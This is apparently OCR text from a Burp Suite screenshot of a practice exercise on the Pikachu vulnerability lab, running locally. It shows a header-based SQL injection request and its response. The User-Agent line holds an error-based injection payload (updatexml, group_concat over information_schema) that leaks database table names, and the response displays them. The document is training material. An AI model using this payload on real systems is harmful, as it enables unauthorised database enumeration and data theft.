 Send
Cancel
<
>
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /dddd/vul/sqli/sqli_header/sqli_header.php
HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:
'or(updatexml(0x7e,concat(0x7e,(select(group_concat(ta
ble_name)) from
(information_schema.tables)where(table_schema)like(dat
abase())),0x7e),0x7e))or'Chrome/99.0.4844.51
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Referer:
http://127.0.0.1/dddd/vul/sqli/sqli_header/sqli_header
_login.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
f2j3ck2dgb0i18e1r2nsp05o9f
18 Connection: close
19
20
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~httpinfo,member,message,users,x'